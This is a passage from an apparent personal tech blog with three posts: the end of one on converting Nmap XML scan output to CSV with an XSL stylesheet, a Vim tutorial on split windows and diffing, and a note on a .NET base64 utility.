Or you can use xsltproc on Linux:

$ xsltproc nmap_xml_to_csv.xsl portscan.xml --output portscan.csv

Or you can use Python or Perl or whatever. Knock yourself out.

As for how it works, the stylesheet simply uses the xsl:template element to match on the root element of the Nmap output (/nmaprun), the xsl:for-each element to iterate through ports, and Xpath expressions to pull the various host attributes out of the XML. The end result is nice and manageable:


Now you can filter on open ports, sort by host or service, and get a better look at your attack surface.

I haven't tested this with lots and lots of Nmap output, so there could be some corner cases I'm missing, but it's a start. The XSL stylesheet is reproduced in full above, but you can also find it (and other things) on my github:

https://github.com/strictlymike/tools/

For more about XSLT, I actually found w3schools to be pretty helpful:

http://www.w3schools.com/xsl/

Actually, I find pretty much all of their tutorials to be helpful. You should go and read them all. Enjoy!

Sunday, April 5, 2015

Watching Windows - Vim, Part 2

In a past article, I talked about getting Vim for Windows and using it for semi-scripted activities, and I've shared my Vim configuration. Another thing I find interesting about Vim is that you can open multiple windows in the same editor, either of the same file or of a different file. This comes in handy for multiple reasons, such as...

Opening Multiple Buffers

The first use is to open two files.  This can be done on the command-line with the -o (horizontally split windows) or -O (vertically split windows) argument:

gvim -O file1 file2

Or directly in Vim, with the :new command:

:new file2

Splitting Windows

Like Microsoft Office and other editors, Vim allows for multiple views of the same buffer.  It does this by supporting the split command:

:split

If you prefer to view windows side by side, then use the vertical split command:

:vsplit

Getting Around

If you're familiar with the typical Vim commands for getting around (hjkl), prepend a Ctrl-W to each to move between windows.  That is, to move to the next window to the left, down, up, or right, respectively, type:

Ctrl-w, h
Ctrl-w, j
Ctrl-w, k
Ctrl-w, l

If, on the other hand, you mean to move the windows themselves, then simply capitalize the motion direction, as follows:

Ctrl-w, H
Ctrl-w, J
Ctrl-w, K
Ctrl-w, L

If you want to shut everything else out except the window you are looking at, the underscore and pipe window commands will respectively do so in the vertical and horizontal directions:

Ctrl-w, _
Ctrl-w, |

To decrease or increase the size of a window in the vertical dimension, use the minus and plus window commands, respectively:

Ctrl-w, -
Ctrl-w, +

And to decrease or increase the size of a window in the horizontal dimension, use the less-than and greater-than window commands:

Ctrl-w, <
Ctrl-w, >

To bring everything back into equality, use the equals window command:

Ctrl-w, =

And for more about window commands, check out:

:help ctrl-w

Diffing

If you want to diff multiple files from the command-line, use the -d argument:

gvim -d file1 file2

The result will be a color-coded view highlighting the differences between files.


To view the differences of two or three files that have already been loaded in an existing session of Vim, use the :diffthis command in each applicable window:

:diffthis

And to turn off diffing,

:diffoff

So there it is.

Sunday, March 29, 2015

B64

If you do web application work or malware analysis, you're bound to run into base64-encoded data.  For debugging purposes, it can be useful to decode (and encode) this data.  Linux has a utility named base64 for such things.  Windows does not, but the .NET System.Text namespace contains at least two relevant functions:

Convert.ToBase64String(byte []);
Convert.FromBase64String(string);

With not much work, you can create a quick utility like the base64 utility in Linux, but for Windows.  You can also use the .NET clipboard APIs to make the utility capable of conveniently translating data directly within the clipboard.

Featured here is a quickie utility for working with base64 encoding in various formats (command-line arguments, standard input/output, and clipboard).

The utility has issues encoding and decoding itself because it uses ReadLine() and doesn't read the entire input stream.  Perhaps using OpenStandardInput().Read(...) would alleviate this.  In any case, the example is provided as-is.